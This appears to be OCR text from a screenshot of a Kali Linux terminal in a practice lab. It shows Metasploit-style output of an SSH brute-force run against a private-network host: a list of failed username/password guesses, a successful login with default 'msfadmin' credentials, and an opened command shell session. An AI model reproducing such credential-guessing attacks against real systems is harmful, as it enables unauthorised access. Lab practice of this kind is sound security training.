 Applications Places Terminator Tue 07:34 1
root@kali: ~
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali: ~ 117x21
[-] 10.0.2.5:22 - Failed: 'root:pass'
[-] 10.0.2.5:22 - Failed: 'root:msfadmin'
[-] 10.0.2.5:22 - Failed: 'root:hasan'
[-] 10.0.2.5:22 - Failed: 'root:users'
[-] 10.0.2.5:22 - Failed: 'root:rakib'
[-] 10.0.2.5:22 - Failed: 'password:toor'
[-] 10.0.2.5:22 - Failed: 'password:password'
[-] 10.0.2.5:22 - Failed: 'password:passwordni'
[-] 10.0.2.5:22 - Failed: 'password:hacker34'
[-] 10.0.2.5:22 - Failed: 'password:pass'
[-] 10.0.2.5:22 - Failed: 'password:msfadmin'
[-] 10.0.2.5:22 - Failed: 'password:hasan'
[-] 10.0.2.5:22 - Failed: 'password:users'
[-] 10.0.2.5:22 - Failed: 'password:rakib'
[-] 10.0.2.5:22 - Failed: 'msfadmin:toor'
[-] 10.0.2.5:22 - Failed: 'msfadmin:password'
[-] 10.0.2.5:22 - Failed: 'msfadmin:passwordni'
[-] 10.0.2.5:22 - Failed: 'msfadmin:hacker34'
[-] 10.0.2.5:22 - Failed: 'msfadmin:pass'
[+] 10.0.2.5:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (10.0.2.15:38499 -> 10.0.2.5:22) at 2021-04-27 05:26:25 -0400
[*] Scanned 1 of 1 hosts (100% complete)